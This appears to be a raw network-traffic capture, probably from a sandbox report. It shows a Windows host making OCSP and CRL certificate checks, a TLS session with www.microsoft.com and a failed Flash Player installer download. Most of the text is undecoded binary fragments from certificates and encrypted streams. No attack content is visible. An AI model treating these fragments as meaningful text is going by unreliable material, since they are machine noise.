..]G$i][...]Ozx%\'!&4[...])dy<[...]k]WZh[...]Y0W0H[...]0;09[...]-http://cybertrust.omniroot.com/repository.cfm0[...]60402[...]&http;://ocsp.omniroot.com/baltimoreroot0[...];0907[...]1http://cdp1.public-trust.com/CRL/Omniroot2025.crl0[...].s%c[...]Baltimore1[...]CyberTrust1"0[...]Baltimore CyberTrust Root0[...]140507170409Z[...]180507170330Z0[...]Washington1[...]Redmond1[...]Microsoft Corporation1[...]Microsoft IT1[...]Microsoft IT SSL SHA20[...]7\t$7[...]G$i][...]Ozx%\'!&4[...])dy<[...]k]WZh[...]Y0W0H[...]0;09[...]-http://cybertrust.omniroot.com/repository.cfm0[...]60402[...]&http;://ocsp.omniroot.com/baltimoreroot0[...];0907[...]1http://cdp1.public-trust.com/CRL/Omniroot2025.crl0[...]&+;Fb[...]O&E;[...]@N6p[...]20170610002451Z0[...]0L0[...]&+;Fb[...]20170610002451Z[...]20170614002451Z[...]"0 0[...]20160610002451Z0[...]jXs;[...]FbxA[...]mLi5(\\[...]PuOJ[...]oXYl[...]l?LE[...]Washington1[...]Redmond1[...]Microsoft Corporation1[...]Microsoft IT1[...]Microsoft IT SSL SHA20[...]170526191109Z[...]170809191109Z0!1[...]Should be ignore by CA0[...]CF-&[...]x3Os[...]@N6p[...]&+;Fb[...]k\'#mS[...]^3GM[...]Lyqj[...]yc]S[...]W>|[...]vz`"[...]bf.r#X[...]b"=2[...]b"=2[...]i4rxwC[...]82h\\CN[...]X8r?[...]i4rxwC[...]82h\\CN[...]X8r?

• tcp 192.168.133.244:49210 ---> 93.184.220.20 (ocsp.omniroot.com) :80

GET /baltimoreroot/MEUwQzBBMD8wPTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACBAcnqkc%3D HTTP/1.1[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sun, 19 Mar 2017 01:20:03 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: ocsp.omniroot.com

• tcp 93.184.220.20 (ocsp.omniroot.com) :80 ---> 192.168.133.244:49210

HTTP/1.1 200 OK[...]Accept-Ranges: bytes[...]Content-Type: application/ocsp-response[...]Date: Mon, 12 Jun 2017 18:51:23 GMT[...]Last-Modified: Fri, 09 Jun 2017 07:35:23 GMT[...]Server: ECS (fcn/9F91)[...]X-Cache: HIT[...]Content-Length: 2920[...]20170609065544Z0[...]p0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0e0=0[...]20170606194027Z[...]20170901194027Z0[...]MVvT[...]@gDMZ[...]3u;~^n[...]<3vAX[...]Baltimore1[...]CyberTrust1"0[...]Baltimore CyberTrust Root0[...]150909174603Z[...]170909174536Z0%1#0!0[...]Cybertrust Validation 20150[...]h8GM[...]/D4n[...]=ZTeH[...]B=kOT[...]ZP}O[...]<nHO[...]CI/M{

• tcp 192.168.133.244:49211 ---> 2.20.202.119 (www.microsoft.com) :443

www.microsoft.com[...][z!q$F8-.)|o[...]\\\t0I[...]=g}bC4[...]DNNwz[...]6_NI$[...]/\t67i[...]A1Q/;[...]%q{[...]L9jEY[...]+`[f[...]%v-b[...]I$M6[...]-}#*

• tcp 2.20.202.119 (www.microsoft.com) :443 ---> 192.168.133.244:49211

L~|E[...]Symantec Corporation1[...]Symantec Trust Network1/0-[...]&Symantec; Class 3 Secure Server CA - G40[...]170407000000Z[...]190408235959Z0[...]Washington1[...]Redmond1[...]Microsoft Corporation1[...]MSCOM1[...]www.microsoft.com0[...]nUI|[...]+`D*B2[...]Quh[...]privacy.microsoft.com[...]c.s-microsoft.com[...]microsoft.com[...]i.s-microsoft.com[...]staticview.microsoft.com[...]www.microsoft.com[...]wwwqa.microsoft.com0[...]Z0X0V[...]0L0#[...]https://d.symcb.com/cps0%[...]https://d.symcb.com/rpa0[...]$0"0[...]http://ss.symcb.com/ss.crl0W[...]K0I0[...]http://ss.symcd.com0&[...]http://ss.symcb.com/ss.crt0[...]hp~.[...]K7aQ^G>/[...]`z"o[...]75<{[...]^akU&.[...]Et!=G[...]4w;O[...]VeriSign, Inc.1[...]VeriSign Trust Network1:08[...]1(c) 2006 VeriSign, Inc. - For authorized use only1E0C[...]<VeriSign Class 3 Public Primary Certification Authority - G50[...]131031000000Z[...]231030235959Z0~1[...]Symantec Corporation1[...]Symantec Trust Network1/0-[...]&Symantec; Class 3 Secure Server CA - G40[...]0S~U[...]zR!cu/[...]D|oK?[...])0\'0%[...]http://s1.symcb.com/pca3-g5.crl0[...]#0!0[...]http://s2.symcb.com0k[...]d0b0`[...]60R0&[...]http://www.symauth.com/cps0([...]http://www.symauth.com/rpa0)[...]SymantecPKI-1-5340[...]3130[...]X~l&[...]NR$-[...]^/-M[...]o)cf-?[...]20170608070806Z0s0q0I0[...]20170608070806Z[...]20170615070806Z0[...]KklT[...]B?"&Ts;[...]L~l<[...]Symantec Corporation1[...]Symantec Trust Network1/0-[...]&Symantec; Class 3 Secure Server CA - G40[...]170426000000Z[...]170725235959Z0@1>0<[...]5Symantec Class 3 Secure Server CA - G4 OCSP Responder0[...]:,**[...]HS\t1"1[...]$NMl9[...]m0$:[...]TGV-E-9770[...]g0e0c[...]0T0&[...]http://www.symauth.com/cps0*[...]http://www.symauth.com/rpa0[...]^3N{[...]@\\r>[...]*c?zE$[...]{+R9:[...]8o4w[...]}{t[...]|1G2[...]5(8~[...]srTg2[...]z7)2[...]Jd<d[...]z7)2[...]Jd<d[...]`fDFk[...]@|D[...]\']EI+][...]4_>t~[...]4B;v[...]QXQy[...]M3s\'[...]J-Y(Z[...]F]1]j[...]d)}~O[...]c$Yt[...]B*vN[...]-jDc>AK5[...]w%-"[...]R@NJT[...]ZCyx[...];i/I[...]0{EK[...]@eq*~[...]&zcE;[...]dB"{[...].aD)[...]keL3[...]{8Aj*[...]d~e[...]3M[a[...][~C(?[...]@ U}e[...]v}I]CWar[...];{*V[...]CQ?g[...]m_0c*[...]s~}^^[...]g/Z")[...]*N[Q/"[...]3+J~[...]$Q<jf[...]lPx+W[...]odw&v;[...]WJgS"[...]:q#[...].y\\.*[...]djHj[...]zbOF[...]oo%M[...]He@[d[...]\\<F!/[...]W4:m[...]%G,\\[...]`5])[...]:anVu[...]~GHZ[...]1xI%[...]Ys`[[...]``."g>[...]Yx K][...]W[<Z[...]!o8+[...]vB`Cy[...]{ 6c[...]zA8j[...]-.1H[...]fE@&[...]kda;a[...]HU(-[...]bV0\t3[...]A~+4[...]?VZYp[...]$0i8[...]&:m;|[...]~vl#[...]dOb`+[...]P5g"[...]%V%|[...]wzYo[...]#g#;[...]~!2UQ[...]gpA5[...]p(z%6])[...]L`t85[...]`!7Q[...]U?fF[...]HS)I[...]=ak^n[...]Y*+l[...]=,.T[...]gc8Ja>V[...]#xYH[...]*6c\\![...]%o/tK[...]31iXj[...]#yn[ft[...]O-}#[...]1m$n[...]P=K[...]#gpB[...]eZiS[...]6b=([...]ltWm[...]Vn/b[...]u:Nb[...]o\'5:[...]M"%%[...]U_\'[...]!t9_[...],h#n3a[...]^xD8[...]88Zj:[...]"lQW`[...]3}XSX7[...]AEAHD/d[...]g<p+[...]wn99[...]\\DWy[...]fk-\'[...]]\'Gm[...].KTu[...]C.<#7[...]z+[&[...],>qa[...]}(-sX[...].:R.[...]|z3w[...]cBb[[...];p\tY[...]2YFyK[...]L:ez[...]b!S\'[...]9@>|[...]D9W[...]dFCl\'d[...]jwJ5[...]K=>:[...]!}dEN[...]YCc:[...]K[>K[...]*\'m*^[...]4\\L5ad[...]jVrb[...]Ub\'u[...]}I3t@[...]0X.}lR;!c[...]1Cr@[...]F+;`9[...]G]~J[...][Hu&p;[...]YvL\\K4o[...]B1Qb[...]F*-#[...]lUoW[...]>*j0[...]@iU<[...][aSiO\\[...]t_?o[...]Mxd![...]:piR[...]2YT[...]c+y)][...]f.X0[...],eK2[...]Ai^.[...]]26t[...]4q=1[...]iu,v[...]|~*~[...]*~X([...]%K4GY[...](\tgq\'O%[...]`L#2[...]%6(1[...]qi A[...]hgT"[...]a__q=![...]7R7]vs4[...].CBY[...]!&N;\\[...]:<QX

aMI7Z{\'WS[...]f~Fr[...]C(uw[...].xh[...]7Tz"[...]EP[N[...]543?[...]HTG+O[...]Y(:z[...]MPzil*$[...]Yf{"[...]WL+5f[...])=us[...]G>y/[...]zj@} h[...]IY/bc[...]+4&7\\[...]8.2[...]
ApUm[...]jjT\tAz[...]IsFhHX[...]\'lE^6[...]o98i+[...]z!}u<[...]jfQ([...]C^t[...]n`Ckj[...]1vl7[...]q$goR:J[...]UBn%[...]."^d[...]#zzl[...],4Tm[...]Ajf_f[...]8@fw[...]>UX-Eh[...]J
uX[...]yHt%yG[...]\'stq?[...]cIr9`v[...]Rul`*[...]Ud!^[...]1T5U[...]x`=z[...]2zDX[...]-}M=\'[...]K=zZ5[...]<@\'MV[...]Ihjz[...]QiRAUc[...]+.w:[...]!m)+f[...]h=,![...]>8s9[...]Q
0q9[...]GDcT[...];7\'][...]cH%8>[...]cev<^:[...]vNf4[...]Tu7Z[...]\']N1Q[...]RYVM[...]MWn]=*<[...]<W\tp[...]hNh1m[...]i+(d[...]sMwfE[...]l"~@[...]$_p,-[...]*":R=[...]A!C
"[...]i/O2[...]va@7[...]mI1^?[...]5g*Z[...]X)J^[...]s2^Q[...]l|Fm[...]/U\\s|[...]Yx0%[...]>=N+[...]kMTL[...](jFf[...]z]I/[...]IA=<kb[...]m}\tl|3[...]h^N$[...]GT9[$[...]}1@T][...]
ArOk[...]SU}{[...]Nr=rg[...]B:)xP[...]Lfi(i3[...]))d9[...]C;"m[...]Opi/[...]8ye&[...]/;II7_[...]9~dU&Cf;[...]{gvm[...]FWVI=[...]r\\8qg[...]zxL;[...]j`<-[...]_B{[[...]!n=\t9S[...]N5t
Z[...];_D"X[...]RqN_\\[...]ox8d[...]BUM{[...]n6q5[...]9NF2V[...]& Vd[...]99Y5[...]ND~}[...][V~z$[...]Er8^8fS}\'U[...]Osyd[...]]()I[...]`G^i\\[...]yi%0[...]l,f`[...]_}w5[...]lZ-H
[...])+.NJ~[...]GuW~[...]c|^I[...]WVnd[...]sn%T+9Y[...]mZxx[...]Vv[W[...]`CNT%[...]5;BK[...]Wo%\'L[...]_Ght[...]Faz.[...]i=tr[...]mir,[...]p\'}{[...]M%>;x[...]HT g3[...]]6
Ts[...]wOwk[...]*e#5[...]\'>"Q[...]C[^K[...]qq^[[...]{TX@[...]la>F/[...]5.mC[...]n1yE.([...]sLp;[...](m9M[...]0AE$b[...]AL\\k[...]W+[q/k[...]=CUb[...]t`47[...]dseP3[...]0|Q
o{[...]x}bEUV[...]31qo.[...]\\(-qw[...]*~-[...]hK@6[...]D8I?[...]dD$c7[...]=S0-[...]OD9`dHA[...]1WP#[...]_\\{SO9[...]aWY{[...][yK+[...]Kxoa[...]>Meu3}[...]JayK[...]"4_
M[...]6^UA[...]_uA@[...]LLgn[...]3^ n[...]jV}A[...])}s6[...]v|&P;[...].V\\3[...]<$:Ng[...]6ggi[...]0$/v3[...]Yuwg[...][+PBD[...]udZT[...]x~0yr[...]IErIjv[...]G^/E[...]eL6K[...];
mK$[...]o;E=_[...]k0FV[...]V8%4[...]pa^K[...]F-HO[...]Q8Jc5[...]WT%R[...]j5=[...]L~!I[...]cS]q[...]K%2}B[...]^D}#)[...]"-#AP[...]{=yK]y[...]Mr5k[...]"[gN[...]bQ?d[...]|L
82[...]Sb!/[...]*cJ2[...]-I1yU[...]1*He S[...];dn}5[...]!7&$[...]y2w}[...]S=8n[...]l(Xd[...]my?O[...]7vN=[...]\'mr7[...]7NAv=[...].4(p[...]M=`6[...]j^CS[...]vXpBdVGA[...]Y/I
U[...]Nrv![...]lTCdPv[...]AZ\\y[...]QcKD6[...]i7qWe/[...]Bh|i[...]h*LOZ[...]"W&6[...]m<l3ri}\'[...]U8a=[...]%z&Wx;_[...]<0o2|[...]X=Dd[...].<MQ[...]Izs *%}X[...]h:vbw[..
.]?DzH[...]AA|N[...]KVDn\'q[...]j&v3v;^%x[...]Wyd1=[...]"J\'r[...]l\\`&[...]M71y[...]Vyqm:\\7[...]![bR[...]M{1a[...]PNq\'[...]}mu[...]:w2Yb[...]kSd=[...]5B-h[...]?Gzn'"*[...]
70x\\[...]7AHD[...]-?o^[...]}xr{[...]Y@Ba[...]gGtE[...]$7;V![...]TkSn[...]\'~vt[...]d~`|[...]6oJ>[...]8kQc[...]*FQ!$9")[...]yN!gjg.T[...]!m%N[...]?XdPw[...]WEg>2([...]akud
d[...]SIaCA[...]eaHvC[...]]Q7<[...]+B>$+[...]Zo!O[...]9\t@|[...]+JoCX[...]qktJ[...]T0fTM[...]{x7][...]#/=a3
s[...]`!(`\\[...]Mik0[...]q[kS[...]2sm][...]u0t_b[...]<m+r[...]$Nup[...],Tp&[...]\'pLH[...]V\\e>6[...]2qlcn[...]=5{vf[...]hJ\'vSn[...]j /D[...]#T^N[...]+8tb[...]GKJ,[...]\\-6&[...]f+j
E#rA[...]|:"$O[...]ixC|gM=[...]L^_8[...]f"A$[...]V.Iy[...]Wq;\\[...]T20@[...]D{c}8[...]`+J\'[...]0MP>[...]"L4*<9[...]x8,,[...]GY5K[...]**xb.[...]m$G<[...]*~7,[...]`,y`}[...]8*%J[
...]yEA8[...]b-Vh{[...]U#t2Xc[...]"]s[c[...]uba+]r[...]SOnw[...]:5h^r[...]h".b[...]R(mm[...]``^Df[...]@2k9[...]5BogG[...]V2@F[...]d[d[...]^}Eg[...]>~kz[...]tMDe[...]wF*`[...]
D]4b&[...]X!q=s[...]mD~4[...]#0Y,![...]-R-N[...]4Cb\'[...]T|d1e[...]O3h{[...]P`D$[...]sJ,N[...]q1A>[...]l}ca[...]hX@*[...]"rq2[...]Oel/[...]n%(`3[...]/#S%[...]OIPi^E[...]aoiz
[...]BOob[...]):fg<^1[...]P|CJW?x[...]@(h]m!![...]rU-z[...]_,@f?[...]H\'Kd[...]X7vx[...]a+0}[...]PnWC[...]YJ3VD>[...]c@AG?[...]K0N.[...]H(*O[...]+"Wa[...](?w1[...]hdK
c4[...]s\t7:Q[...]yoya[...]eix*[...]j3B3[...]\'E}i[...]@gG=[...]7?\t0$}[...]35g=I[...](O)v]N[...]Bgg-[...]%{j9[...]kEFI[...]\\|@6[...]_[g[...]+^,U=9g[...]bQQMa)[...]<7S5[...]^sy
eE[...]^]@<[...]*w6]![...]?Phs[...]%kOF[...]-"~%[...]iGqz[...]-5|m[...]c8vg[...]~"lF[[...]6_H?[...]\\7x{[...]fJ\\1=\'[...]p=~M[...]\':DT[...]Wa\\Z[...]QUPG,:[...])jC[...]`9%k[...
]f8kH;1[...]AH/[...]D]GuR[...])7OS[...]!;]}[...]lo|Bk][...]z3NI[...]9;O[...]l|A w-X[...]0\'=)[...]\']R?[...]}Yh^[...]bX_C[...]NU.u[...]1Sh`[...]]{P{[...][SA/[...]To34[...]3xrty[...]&T
T6;[...]2d;"[...]/#sU[...]@QdK[...]xE:b([...](*3Q[...]"F]M;[...]\'F-\`[...]Efy"[...]ZO|}[...]0MEh:.0[...]K\\{_[...]ph6[[...]3IkP3h[...]$)Qh[...]pV<?2[...]fR)\'[...]3K\'hh[...]bC0][
...]ow/c`g[...]vwHh[...]j}UA[...]&(C?[...]q}{3[...]3Buk[...]Lbdc[...]Y={L[...]Eq
v5[...]%0Cc[...]l6BX[...]2sGDX$[...]$>sy"Z[...]^9g8[...]XI@c[...]Aw^8QCK0[...]J[\t^\tF}[...]$8G]m[...]cbD|[...]MF*?[...]DH6W7pQh[...]Z*vy[...]0j=e#[...]C
E:V~[...]>UWq[...]CLW%[...]O;4[J[...]Vcm[...]R+AJ[...]}}.M[...][>J<[...])\\EE[...]B.6\'G[...]f8=P[...]5$A9[...]}U,DG[...]z|p`[...]?]nW[...]QpfBS[...]qq\to[...]0
voL[...]7>OY[...]DWi~~[...]\\sm,[...]?5G1[...]4Rawo[...]@
#qF8[...]u~g[...]?*A\'[...]u{f/[...]M4#k[...]y:Sy[...]tBzv[...]vOZI[...]N2@E[...]^<1][...]"1\'+fjj[...]3b0H[...]i>O$[...]VRPga[...]0g/x([...]G2:K[...]e=p][...]c
dV8[...]WR+H[...]}WJh)\twyJA[...]2M_k[...]xnK*[...]+01F7[...]~[gE[...]otA d[...]}TH*0&TvR;[...]`r<9[...]CeZife[...]8)#e[...]@}7k[...]1I9.[...]4(jL[...]lxuo5[...]8"Qx[...]t[
7R[...]v.m{[...]rP{q[...]Y+?)[...]Hw?B[...]LZo{[...]RN?)[...](h_*[...]lE"3[...]75Oi[...]:#oX[...]dwTNR[...]lc<S[...]1}dW[...]PeZ$pF;[...]XC"0[...]{\'>L7[...]77kGt[...]?ZU?L
[...]()wH[...]-mRJ[...]Oo20[...]I.e~[...]^/#N[...]\\t`rT[...]G.ICw[...]fJhx[...],+tA[...]rn}D[...]7MhFR"[...]IHIa[...](+HQ[...]{1Rw[...]"/-Q[...]`Eku[...]om[9[...]%la^[...]{h\tK[...
]eB<NK[...]+^+<[...]+$J&[...]I_&@[...]:Uxj.Be[...]7],9[...]P\\3jR[...]m2-[[...]yY\tT[...]<\'U\'[...](m;S[...]((Ik[...]5>Uo[...]r:J8K[...]3~CB7b[...]DzFh[...]I_9@-[...]x*o8[...];
w>@[...]TDC8[...]w<Z4[...]\\N\\%[...]WT[qu>[...]Qd9#[...][h]~,u[...]]SF2[...]oVN^[...]!%Vi[...]OlU@[...]XqH1[...],K?A[...]vgiS,[...]Q:RD[...]a8J*[...]$!l-[...]bfN#u[...]H
:AqK[...]>C=/[...]csfo[...]!3dC[...]bIc+g[...]bCsW[...]}Yp.[...]A\t\'}J[...])S3r[...]rE`v[...]*Lm0[...](L[mI[...]J0\t7[...]]kMW[...]Q%(9[...]yvI\\[...]5{Vs[...]ygte[...]\'+9r%[...]V
~Q&[...]p&;:o[...]2o]$[...]*}z(P[...]:h[+[...]#s~b[...]z?h^e[...]chlC[...]L1-5[...].z~b[...]LenIcu[...]SiG/[...]2.dKv[...]{2fN[...]ie`6M[...]wg7$[...]f9c3[...]987ms:[...]w+3v[...]
1cEi4U[...]lv%l[...]7>+U[...]~BJReU[...]to%,[...]VrML;[...]0`\'{[...]tX~LkG[...]@-V8[...],!!d[...]*?0qwWW[...]s$z}[...]HL-3[...]DoE[[...]"o;K[...]G`2@[...]qeZu6[...]E}#/[
...],<L?[[...]kbreSq[...]``\\W[...]9eCZ[...]vKD\\X[...];OjP[...]#/eU[...]z<B&n;[...]O/2rOV[...]1y# &[...]r"H`[...]=?rZx[...].zmz[...]!6.f[...]^D
W[...]_urJ[...]?`P![...]Z4+O[...]]7P Q[...]|6Ec[...]g<O9[...]1]@:=cD[...]A9!4[...]1B?%[...]"Sj\ty1[...]`31)[...]g1Qj`[...]a62_[...]l+bH[...]&RfR;,[...][P:A[...]JP/\t?[...]i\\s_[.
..]>0"v[...]6<o/[...]Gj<Q[...]S7gq[...]Zrktw[...];H\'l[...]^|/j[...]w?GY]...]J$V\\[...]qOZ\'j[...]GcYn@P[...]V}"q[...]to=pNDu[...]Uo[...]v3PX[...]x[4i[...](aL0k[...]|Ue3[...]J=
<C[...]`Wj[...]wPc?[...]Pg\'7$m[...]Sj5k[...]9x>d[...]mYP#vX[...]6|5g[...]LJS|H[...]^,\|V[...]$SqB$[...]#gsV[...])Ob\\[...]hVk\'[...]wx\`[...]BhhN[...]6YmAQq[...]f_Nc[...]
WeaG;[...]`Fg+I[...].o[K[...]\\}^q[...]hU6/t[...]1y)-[...]G)f#;[...]zphT[...]MG}Bi[...]iKG.[...][t%=#[...]QR_f[...]/PK1[...]^ca[[...]*LeT[...]HG41[...]QNX<fcz@[...]wML;K[...
]1,E([...]1B\t%[...]~OE;[...]j0<[...]Q7-s[...]I|%$[...]:gkM[...])eXp_[...]qBIV[...]7v[S[...]b=X1`\'[...](<!8[...]P|WI[...]rVosW[...]@ 2D[...]$pWZ[...]7+m7[...]S5v,[...]6x6U[
...]|D~[[...]{UF[...]>Bs6[...]G+`1[...]Sy4H)[...]@;hz[...]{\\@E[...]2]x`[...]{A1{[...]Iz!YU[...]O?2!V[...].SH4B:G[...]\\Q}8[...]bI]c[...]g2ee@yf[...]Sru([...]Q\'b[3M[...]czn#[.
..]-%_$[...]o*OU[...]PDr`amL[...]GYgFYfL[...]p{[e[...]n:Cp\'+[...]L&_1[...]ngO3J[...]P\'4,>P[...]vu=Y1[...]@(jc{[...]mQg#Q[...]w|Y>[...]m>S@[...]5_h[[...]IQ+&[...]4o
>b[...]-YN\t[[...]sD8#[...]G*JZ[...]]DVn=5j[...]8`@c[...]>uU>U[...]cxz2M[...]zH$J[...]^!oU}[...]l0gy![...]b`BT[...]K/!I[...]|V-w]6[...]$z"w[...]xR^,[...]%Ttc[...]4I&$"Nu91P
sS[...]rqnG\'9y[...]a$2[...]&9lF[...]p%p2[...]n@E,[...]{ycN[...][.A?[...]@:[*[...]sHp4"[...]Vo7q?[...]}Eu([...]\\)K\\[...]:rcW[...](.CF[...]Gl(\'{:[...]S^z"[...]8!eD|J+[...]37uM[.
..].V@s[...]h=0xv[...]18]~g[...]ZEz}[...]K\'<>[...],#OwG[...]ywha[...](;yJ[...]f2;x[...]joTD[...]\\I)i[...]g=>9[...]SQmp[...]aCDz[...]u!~H[...]GEEat[...]c;/K[...]Rzf6[...]uD]Y
BL%^[...]O!1L[...]lk$8[...]KNZ.[...]PWx[...]#,ckV[...]K/H[...]N:&~[...]s#m["[...]77lG6[...]15g[...]F~_\\[...]F:Qo[...]AjJ:[...])YWm[...]0%Da[...]_+IY[...]=R
l[...]rl,%a[...]*K|o6r[...]!b.R[...]Xu:x[...],#NuG[...]P~ur"o9[...]fzig[...]>4E[...]+ ~J[...]t4/:[...]{@j5-A[...]Qsjt[...]",#K1[...]N0mev[...]hw"fxj3[...]/`F=[...]fAPc[...]602l[...]L*
ICJ[...]W/>2B[...]P6,,[...]qwXA\'[...]\'B?F[...]kHHN[...]8}U{[...]l\tj2[...]:@2~p[...]5#^;`[...]+Vzy[...]AU:I?1[...]Vm"t)[...]OQGq[...]CybT[...]LYvT^[...]{@8we[...]biF6[...]
|TJI[...]ItmNA[...]oM8l[...]; ;#[...]_=}&[...]#,e?[...]67Qp[...]m@~V1[...]-oPL[...]{.#f[...]g~;8[...]MN`}[...][N_|[...]}y3(#[...]]D\\1[...]OZ"wf0[...]F[Rx[...]F~UD[...]Tm`hs[...
]JEtI.VMJ[...]waP2F[...]5gJ5[...]\\Zxz[...]VUig[...]:7(][...]N*~Y[...]}oKXP[...]-Z iX[...]K`omK^N[...]NP)\\[...]:~A:[...]h0b=[...]7=2K[...]X9k+B[...]~u>3[...]H.I~[...]cxb>[.
..]--L[...]&I;"\tu[...]O)#z[...]f8"=[+[...]}zj_[...]aJyb[...]W1]D[...]4E7:g[...]qo-1[...]EML][...]!NcA&N;[...];IhU[...]paKD[...]r-!KF[...]JW`M5[...]\\9_u!`[...]yR2/H[...]pC17[...
]Xgw.[...]F(gL[...]+J\tF[...]A7$f[...]_:tW-j[...]>]zA[...]9T&;[...]fII7[...]JYIL[...]*@9i[...]JbLq[...]N4,.k[...]^eRI[...]_kbN;[...]9@\t(r[...]f]}%[...]D#?]by[...]:8:\'{[...]Kw\\TH[..

.]Va*s[...]l\tmp)[...]Qq>h[...]86 mv[...]Rt\'~[...]|6;qq[...]M>(R[...]SBV[[...]!E*:[...]REy?[...]9D(c[...],>SM[...]R"*#EJ[...]u""J([...]u`2J[...]jSz{~[...]\\yqp[...]QC89[...]nxU=g[...],r^"m}[...]JnOQ~[...]W^\'N[...]iq^P[...]vN0?[...]R8mz[...]z`UF[...]w?/)[...]@UAL/[O[...]*BPF[...]sc.>[...]0<ZF[...]u""J([...]u`2J[...]jSz{~[...]\\yqp[...]QC89[...]nxU=g[...],r^"m}[...]JnOQ~[...]W^\'N[...]iq^P[...]vN0?[...]R8mz[...]z`UF[...]w?/)[...]@UAL/[O[...]*BPF[...]sc.>[...]0<ZF

• tcp 192.168.133.244:49218 ---> 23.37.43.27 (s2.symcb.com) :80

GET /MFEwTzBNMEswSTAJBgUrDgMCGgUABBS56bKHAoUD%2BOyl%2B0LhPg9JxyQm4gQUf9Nlp8Ld7LvwMAnzQzn6Aq8zMTMCEFE%2FuXQ4cLc0QEGNMJMGmf8%3D HTTP/1.1[...]Cache-Control: max-age = 461255[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Thu, 23 Mar 2017 21:35:48 GMT[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: s2.symcb.com

• tcp 23.37.43.27 (s2.symcb.com) :80 ---> 192.168.133.244:49218

HTTP/1.1 200 OK[...]Server: nginx/1.10.2[...]Content-Type: application/ocsp-response[...]Content-Length: 1763[...]content-transfer-encoding: binary[...]Cache-Control: max-age=330753, public, no-transform, must-revalidate[...]Last-Modified: Fri, 9 Jun 2017 14:43:34 GMT[...]Expires: Fri, 16 Jun 2017 14:43:34 GMT[...]Date: Mon, 12 Jun 2017 18:51:25 GMT[...]Connection: keep-alive[...]20170609144334Z0s0q0I0[...]20170609144334Z[...]20170616144334Z0[...]KyV@\\[...]N!@B[...]cUa)D[...]xo3Z[...]_WL`J[...]j~mh$_[...]VeriSign, Inc.1[...]VeriSign Trust Network1:08[...]1(c) 2006 VeriSign, Inc. - For authorized use only1E0C[...]<VeriSign Class 3 Public Primary Certification Authority - G50[...]161122000000Z[...]171214235959Z0[...]Symantec Corporation1[...]Symantec Trust Network1?0=[...]6Symantec Class 3 PCA - G5 OCSP Responder Certificate 50[...]1rUZN[...]+S^0<6[...]e0c0a[...]0R0&[...]http://www.symauth.com/cps0([...]http://www.symauth.com/rpa0[...]TGV-OFF-500[...]3130[...]NK&<[...];^p.D[...]VZpo[...]4q$/<

• tcp 192.168.133.244:49229 ---> 23.223.107.65 (fpdownload.macromedia.com) :80

GET /get/flashplayer/current/licensing/win/install_flash_player_18_active_x.exe HTTP/1.1[...]User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: fpdownload.macromedia.com[...]Cache-Control: no-cache

• tcp 23.223.107.65 (fpdownload.macromedia.com) :80 ---> 192.168.133.244:49229

HTTP/1.1 404 Not Found[...]Server: Apache[...]Content-Length: 272[...]Content-Type: text/html; charset=iso-8859-1[...]Date: Mon, 12 Jun 2017 18:51:29 GMT[...]Connection: keep-alive[...]Content-Disposition: attachment; filename="install_flash_player_18_active_x.exe"[...]<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">[...]<html><head>[...]<title>404 Not Found</title>[...]</head><body>[...]<h1>Not Found</h1>[...] The requested URL /get/flashplayer/current/licensing/win/install_flash_player_18_active_x.exe was not found on this server. [...]</body></html>[...]HTTP/1.1 404 Not Found[...]Server: Apache[...]Content-Length: 272[...]Content-Type: text/html; charset=iso-8859-1[...]Date: Mon, 12 Jun 2017 18:51:29 GMT[...]Connection: keep-alive[...]Content-Disposition: attachment; filename="install_flash_player_18_active_x.exe"[...]<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">[...]<html><head>[...]<title>404 Not Found</title>[...]</head><body>[...]<h1>Not Found</h1>[...] The requested URL /get/flashplayer/current/licensing/win/install_flash_player_18_active_x.exe was not found on this server. [...]</body></html>

• tcp 192.168.133.244:49287 ---> 77.209.227.24 (crl.microsoft.com) :80

GET /pki/crl/products/MicrosoftTimeStampPCA.crl HTTP/1.1[...]Cache-Control: max-age = 900[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Tue, 17 Jan 2017 06:01:36 GMT[...]If-None-Match: "df568298770d21:0"[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: crl.microsoft.com[...]GET /pki/crl/products/microsoftrootcert.crl HTTP/1.1[...]Cache-Control: max-age = 900[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sun, 05 Feb 2017 06:01:25 GMT[...]If-None-Match: "45949148757fd21:0"[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: crl.microsoft.com[...]GET /pki/crl/products/tspca.crl HTTP/1.1[...]Cache-Control: max-age = 900[...]Connection: Keep-Alive[...]Accept: */*[...]If-Modified-Since: Sat, 24 May 2014 05:04:54 GMT[...]If-None-Match: "8ab194b3d77cf1:0"[...]User-Agent: Microsoft-CryptoAPI/6.1[...]Host: crl.microsoft.com

• tcp 77.209.227.24 (crl.microsoft.com) :80 ---> 192.168.133.244:49287

